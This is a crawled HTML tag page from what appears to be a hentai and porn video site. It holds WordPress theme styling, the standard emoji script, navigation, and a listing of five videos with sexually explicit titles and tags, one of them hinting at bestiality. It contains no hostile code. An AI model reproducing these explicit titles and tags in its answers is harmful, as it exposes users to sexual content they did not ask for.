

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/tag/fuck/
body_size: 14003
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>fuck &#8211; Hentai Friday</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; fuck Tag Feed" href="https://hentaifriday.com/tag/fuck/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentaifriday.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
</head>  <body class="archive tag tag-fuck tag-153 hfeed">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></p> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area"> 		<main id="main" class="site-main with-aside" role="main"> 			<div class="archive-aside">                          <div class="aside-block aside-filters">        	             <span><a class="" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-fire"></i> Newest</a></span>             <span><a class="" href="https://hentaifriday.com/?filter=popular"><i class="fa fa-thumbs-up"></i> Best</a></span>             <span><a class="" href="https://hentaifriday.com/?filter=most-viewed"><i class="fa fa-eye"></i> Most viewed</a></span>			             <span><a class="" href="https://hentaifriday.com/?filter=longest"><i class="fa fa-clock-o"></i> Longest</a></span>             <span><a class="" href="https://hentaifriday.com/?filter=random"><i class="fa fa-refresh"></i> Random</a></span>              </div>                 <div class="aside-block aside-cats">             <h3>Categories</h3>             <a href="https://hentaifriday.com/category/3d/" class="">3D</a><a href="https://hentaifriday.com/category/anal/" class="">Anal</a><a href="https://hentaifriday.com/category/big-ass/" class="">Big ass</a><a href="https://hentaifriday.com/category/big-cock/" class="">Big cock</a><a href="https://hentaifriday.com/category/big-tits/" class="">Big tits</a><a href="https://hentaifriday.com/category/black/" class="">Black</a><a href="https://hentaifriday.com/category/blonde/" class="">Blonde</a><a href="https://hentaifriday.com/category/blowjob/" class="">Blowjob</a><a href="https://hentaifriday.com/category/bondage/" class="">Bondage</a><a href="https://hentaifriday.com/category/brunette/" class="">Brunette</a>                <a class="show-all-link" href="https://hentaifriday.com/categories" title="All categories">All categories <i class="fa fa-angle-right"></i></a>                     </div>                 <div class="aside-block aside-tags">             <h3>Tags</h3>             <a href="https://hentaifriday.com/tag/18/" class="">18</a><a href="https://hentaifriday.com/tag/18yo/" class="">18yo</a><a href="https://hentaifriday.com/tag/3d/" class="">3D</a><a href="https://hentaifriday.com/tag/3some/" class="">3some</a><a href="https://hentaifriday.com/tag/60/" class="">60</a><a href="https://hentaifriday.com/tag/69/" class="">69</a><a href="https://hentaifriday.com/tag/accidental/" class="">accidental</a><a href="https://hentaifriday.com/tag/accidental-creampie/" class="">accidental creampie</a><a href="https://hentaifriday.com/tag/action/" class="">action</a><a href="https://hentaifriday.com/tag/actress/" class="">actress</a>                <a class="show-all-link" href="https://hentaifriday.com/tags" title="All tags">All tags <i class="fa fa-angle-right"></i></a>                     </div>         </div>			<div class="archive-content clearfix-after"> 									<header class="page-header"> 						<h1 class="widget-title">fuck</h1>             <div class="filters">         <a class="filter-title" href="#!">Newest</a>         <div class="filters-list">             	                 <a class="" href="/tag/fuck/?filter=latest">Newest</a>                 <a class="" href="/tag/fuck/?filter=popular">Best</a>	                 <a class="" href="/tag/fuck/?filter=most-viewed">Most viewed</a>				                 <a class="" href="/tag/fuck/?filter=longest">Longest</a>                 <a class="" href="/tag/fuck/?filter=random">Random</a>	                     </div>     </div> 					</header><!-- .page-header --> 									 					<div class="video-list-content">						 						<div class="videos-list">						 							<article id="post-20473" 								  class="thumb-block full-width post-20473 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-fuck tag-scene post_format-post-format-video"> 	<a href="https://hentaifriday.com/crimson-keep-1-nens-1st-scene-always-fuck-the-messenger/" title="Crimson Keep 1 &#8211; Nen&#8217;s 1st Scene &#8211; Always Fuck The Messenger">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/crimson-keep-1-nens-1st-scene-always-fuck-the-messenger.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b6/db/5d/b6db5d454cd20fbaf42194e31487986b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Crimson Keep 1 &#8211; Nen&#8217;s 1st Scene &#8211; Always Fuck The Messenger</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20485" 								  class="thumb-block full-width post-20485 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-cums tag-fuck tag-midget tag-milf tag-over post_format-post-format-video"> 	<a href="https://hentaifriday.com/huge-dicked-midget-fuck-a-big-titty-milf-and-cums-all-over-the-place/" title="Huge-Dicked Midget Fuck A Big-Titty MILF And Cums All Over The Place!">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/huge-dicked-midget-fuck-a-big-titty-milf-and-cums-all-over-the-place.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/2b/0e/11/2b0e11df13c2f56d1da5a5a80ef0c11e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Huge-Dicked Midget Fuck A Big-Titty MILF And Cums All Over The Place!</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20409" 								  class="thumb-block full-width post-20409 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-cute tag-fuck tag-hentai tag-little tag-loves tag-style post_format-post-format-video actors-lia-m actors-talia actors-talia-mint"> 	<a href="https://hentaifriday.com/hentai-style-cute-little-puppy-loves-to-fuck-talia-mint/" title="HENTAI STYLE | Cute little puppy loves to fuck | Talia Mint">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-style-cute-little-puppy-loves-to-fuck-talia-mint.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c5/e8/36/c5e836075656d276c3a8db9f4e397be3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">HENTAI STYLE | Cute little puppy loves to fuck | Talia Mint</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20381" 								  class="thumb-block full-width post-20381 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-fuck tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-mugen-bao-fuck-ryoko/" title="Hentai mugen &#8211; bao fuck ryoko">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-mugen-bao-fuck-ryoko.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/77/03/2e/77032e80141e8b121aa5b21784c723b6_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai mugen &#8211; bao fuck ryoko</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-20391" 								  class="thumb-block full-width post-20391 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-compilation tag-fuck post_format-post-format-video"> 	<a href="https://hentaifriday.com/fallout-4-elie-fuck-compilation/" title="Fallout 4 Elie Fuck Compilation">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop 